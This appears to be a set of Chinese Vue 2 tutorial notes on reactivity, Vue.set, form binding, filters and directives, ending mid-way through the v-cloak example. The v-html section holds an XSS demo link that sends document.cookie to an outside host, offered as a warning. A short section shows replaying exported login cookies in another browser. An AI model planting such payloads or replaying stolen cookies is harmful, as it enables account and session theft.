

## 模拟一个数据检测

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>Document</title>

    </head>

    <body>

        <script type="text/javascript" >

            let data = {

                name:'尚硅谷',

                address:'北京',

            }

            //创建一个监视的实例对象，用于监视data中属性的变化

            const obs = new Observer(data)

            //这里的obs

            console.log(obs)

            //准备一个vm实例对象

            let vm = {}

            //

            vm._data = data = obs

            console.log(data);

            console.log(vm._data);

            //将data值传入

            function Observer(obj){

                //汇总对象中所有的属性形成一个数组

                const keys = Object.keys(obj)

                //遍历数组

                keys.forEach((k)=>{

                    //这里的this是Observer的实例对象

                    // console.log(this);

                    //为Observer的实例对象添加属性，属性名为数组的值

                    Object.defineProperty(this,k,{

                        //生成get方法，当获取k的值时调用，将获取的值返回，赋值给k

                        get(){

                            return obj[k]

                        },

                        //生成set方法，当k的值改变时调用，将改变的值返回，赋值给k

                        set(val){

                            console.log(`${k}被改了，我要去解析模板，生成虚拟DOM.....我要开始忙了`)

                            obj[k] = val

                        }

                    })

                })

            }

        </script>

    </body>

</html>

## Vue.set的使用

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>Vue监测数据改变的原理</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>学校信息</h1>

            <h2>学校名称：{{school.name}}</h2>

            <h2>学校地址：{{school.address}}</h2>

            <h2>校长是：{{school.leader}}</h2>

            <hr/>

            <h1>学生信息</h1>

            <button @click="addSex">添加一个性别属性，默认值是男</button>

            <h2>姓名：{{student.name}}</h2>

            <h2 v-if="student.sex">性别：{{student.sex}}</h2>

            <h2>年龄：真实{{student.age.rAge}}，对外{{student.age.sAge}}</h2>

            <h2>朋友们</h2>

            <ul>

                <li v-for="(f,index) in student.friends" :key="index">

                    {{f.name}}--{{f.age}}

                </li>

            </ul>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                school:{

                    name:'尚硅谷',

                    address:'北京',

                },

                student:{

                    name:'tom',

                    age:{

                        rAge:40,

                        sAge:29,

                    },

                    friends:[

                        {name:'jerry',age:35},

                        {name:'tony',age:36}

                    ]

                }

            },

            methods: {

                addSex(){

                    //vue中添加属性的方法，可监听到数据的改变

                    //第一个参数是要给谁添加属性

                    //第二个参数是添加什么属性(属性名)

                    //第三个参数是属性值

                    // Vue.set(this.student,'sex','男')//set方法在vue身上，有局限，只能给data里面的属性添加属性，不能给data添加属性

                    this.$set(this.student,'sex','男')//$set方法在vue的实例对象身上，有局限，只能给data里面的属性添加属性，不能给data添加属性

                }

            }

        })

    </script>

</html>

## Vue监测数据改变的原理_数组

·vue对js数组原生的方法进行了包装

·被vue管理的数组，调用数组方法时，调用的不在是Array原型对象中的方法，而是经过vue包装的方法

·当调用数组方法改变数组值时，可以被vue监听到

## 总结数据监视

·Vue监视数据的原理

- vue会监视data中所有层次的数据。

·如何监测对象中的数据？

- 通过setter实现监视，且要在new Vue时就传入要监测的数据。

- 对象中后追加的属性，Vue默认不做响应式处理

- 如需给后添加的属性做响应式，请使用如下API

-- Vue.set(target，propertyName/index，value)

-- vm.$set(target，propertyName/index，value)

·如何监测数组中的数据？

- 通过包裹数组更新元素的方法实现，本质就是做了两件事

   -- 调用原生对应的方法对数组进行更新

    -- 重新解析模板，进而更新页面

·在Vue修改数组中的某个元素一定要用如下方法

- 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()

- Vue.set() 或 vm.$set()

· 特别注意

- Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性！！！

·数据劫持

- 指的是在访问或者修改对象的某个属性时，通过一段代码拦截这个行为，进行额外的操作或者修改返回结果

- 典型案例：数据双向绑定

- vue 2.x 使用的是 Object.defineProperty()(Vue 在 3.x 版本之后改用 Proxy 进行实现)

- 语法

-- Object.defineProperty(obj,prop,descriptor)

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>总结数据监视</title>

        <style>

            button{

                margin-top: 10px;

            }

        </style>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>学生信息</h1>

            <button @click="student.age++">年龄+1岁</button> <br/>

            <button @click="addSex">添加性别属性，默认值：男</button> <br/>

            <button @click="student.sex = '未知' ">修改性别</button> <br/>

            <button @click="addFriend">在列表首位添加一个朋友</button> <br/>

            <button @click="updateFirstFriendName">修改第一个朋友的名字为：张三</button> <br/>

            <button @click="addHobby">添加一个爱好</button> <br/>

            <button @click="updateHobby">修改第一个爱好为：开车</button> <br/>

            <button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>

            <h3>姓名：{{student.name}}</h3>

            <h3>年龄：{{student.age}}</h3>

            <h3 v-if="student.sex">性别：{{student.sex}}</h3>

            <h3>爱好：</h3>

            <ul>

                <li v-for="(h,index) in student.hobby" :key="index">

                    {{h}}

                </li>

            </ul>

            <h3>朋友们：</h3>

            <ul>

                <li v-for="(f,index) in student.friends" :key="index">

                    {{f.name}}--{{f.age}}

                </li>

            </ul>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                student:{

                    name:'tom',

                    age:18,

                    hobby:['抽烟','喝酒','烫头'],

                    friends:[

                        {name:'jerry',age:35},

                        {name:'tony',age:36}

                    ]

                }

            },

            methods: {

                //给学生属性添加性别属性

                addSex(){

                    // Vue.set(this.student,'sex','男')

                    this.$set(this.student,'sex','男')

                },

                //在列表首位添加一位朋友

                addFriend(){

                    this.student.friends.unshift({name:'jack',age:70})

                },

                //更新第一位朋友的姓名

                updateFirstFriendName(){

                    this.student.friends[0].name = '张三'

                },

                //在数组最后添加爱好

                addHobby(){

                    this.student.hobby.push('学习')

                },

                //修改第一个爱好为开车

                updateHobby(){

                    // this.student.hobby.splice(0,1,'开车')

                    // Vue.set(this.student.hobby,0,'开车')

                    this.$set(this.student.hobby,0,'开车')

                },

                //删除抽烟

                removeSmoke(){

                    this.student.hobby = this.student.hobby.filter((h)=>{

                        return h !== '抽烟'

                    })

                }

            }

        })

    </script>

</html>

# 收集表单数据

·若：<input type="text"/>，则v-model收集的是value值，用户输入的就是value值

·若：<input type="radio"/>，则v-model收集的是value值，且要给标签配置value值

·若：<input type="checkbox"/>

- 没有配置input的value属性，那么收集的就是checked（勾选 or 未勾选，是布尔值）

- 配置input的value属性:

-- v-model的初始值是非数组，那么收集的就是checked（勾选 or 未勾选，是布尔值）

-- v-model的初始值是数组，那么收集的的就是value组成的数组

·备注：v-model的三个修饰符

- lazy：失去焦点再收集数据

- number：输入字符串转为有效的数字

- trim：输入首尾空格过滤



<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>收集表单数据</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- prevent阻止表单提交默认行为 -->

            <form @submit.prevent="demo">

                <!-- trim：输入首尾空格过滤 -->

                账号：<input type="text" v-model.trim="userInfo.account"> <br/><br/>

                密码：<input type="password" v-model="userInfo.password"> <br/><br/>

                <!-- type="number"，v-model.number将年龄的数据类型设置为数值 -->

                年龄：<input type="number" v-model.number="userInfo.age"> <br/><br/>

                <!--v-model收集的是value值，要给标签配置value值-->

                性别：

                男<input type="radio" name="sex" v-model="userInfo.sex" value="male">

                女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>

                <!-- 配置input的value属性，将v-model的初始值变为数组，收集到value组成的数组 -->

                爱好：

                学习<input type="checkbox" v-model="userInfo.hobby" value="study">

                打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">

                吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">

                <br/><br/>

                所属校区

                <select v-model="userInfo.city">

                    <option value="">请选择校区</option>

                    <option value="beijing">北京</option>

                    <option value="shanghai">上海</option>

                    <option value="shenzhen">深圳</option>

                    <option value="wuhan">武汉</option>

                </select>

                <br/><br/>

                其他信息：

                <!-- lazy：输入框失去焦点再收集数据 -->

                <textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>

                <!-- 没有配置input的value属性，那么收集的就是checked（勾选 or 未勾选，是布尔值） -->

                <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>

                <button>提交</button>

            </form>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        new Vue({

            el:'#root',

            data:{

                userInfo:{

                    account:'',

                    password:'',

                    age:18,

                    sex:'female',//设置默认性别

                    hobby:[],//将多选框改成数组类型

                    city:'beijing',//设置默认选项

                    other:'',

                    agree:''

                }

            },

            methods: {

                demo(){

                    //将数据转成json数据并输出

                    console.log(JSON.stringify(this.userInfo))

                }

            }

        })

    </script>

</html>

# 过滤器

·功能:

- 要显示的数据进行特定格式化后再显示（适用于一些简单逻辑的处理）

·语法

- 注册过滤器：Vue.filter(name,callback) 或 new Vue{filters:{}}

- 使用过滤器：{{ xxx | 过滤器名}}  或  v-bind:属性 = "xxx | 过滤器名"

·备注

- 过滤器也可以接收额外参数、多个过滤器也可以串联

- 并没有改变原本的数据, 是产生新的对应的数据

·效果



·引入外部js，选择其中一个即可

- moment.js

- day.js

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>过滤器</title>

        <script type="text/javascript" src="../js/vue.js"></script>

        <script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.10.6/dayjs.min.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>显示格式化后的时间</h2>

            <!-- 计算属性实现 -->

            <h3>现在是1：{{fmtTime}}</h3>

            <!-- methods实现 -->

            <h3>现在是2：{{getFmtTime()}}</h3>

            <!-- 过滤器实现，第一个是要展示的数据，第二个是过滤器名 -->

            <h3>现在是3：{{time | timeFormater}}</h3>

            <!-- 过滤器实现（传参） -->

            <h3>现在是4：{{time | timeFormater('YYYY-MM-DD')}}</h3>

            <!-- 多个过滤器也可以串联，依次传递 -->

            <h3>现在是5：{{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3>

            <!-- 使用全局过滤器过滤msg赋值给x属性 -->

            <h3 :x="msg | mySlice">尚硅谷</h3>

        </div>

        <div id="root2">

            <!--使用全局过滤器-->

            <h2>{{msg | mySlice}}</h2>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        //全局过滤器

        Vue.filter('mySlice',function(value){

            return value.slice(0,4)

        })

        new Vue({

            el:'#root',

            data:{

                time:1621561377603, //时间戳

                msg:'你好，尚硅谷'

            },

            computed: {

                fmtTime(){

                    //格式化时间戳

                    return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')

                }

            },

            methods: {

                getFmtTime(){

                    return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')

                }

            },

            //局部过滤器

            filters:{

                timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){

                    // console.log('@',value)

                    return dayjs(value).format(str)

                }

                // ,

                // mySlice(value){

                //  return value.slice(0,4)

                // }

            }

        })

        new Vue({

            el:'#root2',

            data:{

                msg:'hello,atguigu!'

            }

        })

    </script>

</html>

# 内置指令与自定义指令

## 常用内置指令

·v-text

- 更新元素的 textContent，向其所在的节点中渲染文本内容。

- 与插值语法的区别

-- v-text会替换掉节点中的内容，{{xx}}则不会。

·v-html

- 更新元素的 innerHTML

·v-if

- 如果为true, 当前标签才会输出到页面

·v-else

- 如果为false, 当前标签才会输出到页面

·v-show

- 通过控制display 样式来控制显示/隐藏

·v-for

- 遍历数组/对象

·v-on

- 绑定事件监听, 一般简写为@

·v-bind

- 绑定解析表达式, 可以省略v-bind

·v-model

- 双向数据绑定

·v-cloak

- 防止闪现, 与css 配合: [v-cloak] { display: none }

### v-text

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>v-text指令</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <div>你好，{{name}}</div>

            <div v-text="name"></div>

            <div v-text="str"></div>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                str:'<h3>你好啊！</h3>'

            }

        })

    </script>

</html>

## cookie入狱教程



·安装cookie-editor浏览器插件

·登录某个网站

·打开cookie-editor插件

·点击export按钮导出



·打开其他浏览器，进入某个网站

·打开cookie-editor插件

·点击import按钮导出



·将内容粘贴到输入框导入



·刷新即可登录成功



## v-html

·向指定节点中渲染包含html结构的内容。

·与插值语法的区别：

- v-html会替换掉节点中所有的内容，{{xx}}则不会

- v-html可以识别html结构

·严重注意：v-html有安全性问题！！！！

- 在网站上动态渲染任意HTML是非常危险的，容易导致XSS攻击。

- 一定要在可信的内容上使用v-html，永不要用在用户提交的内容上！

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>v-html指令</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <div>你好，{{name}}</div>

            <div v-html="str"></div>

            <div v-html="str2"></div>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                str:'<h3>你好啊！</h3>',

                // document.cookie获取网站的cookie

                str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了，快来！</a>',

            }

        })

    </script>

</html>

## v-cloak

·本质是一个特殊属性，Vue实例创建完毕并接管容器后，会删掉v-cloak属性。

·使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>v-cloak指令</title>

        <style>

            [v-cloak]{

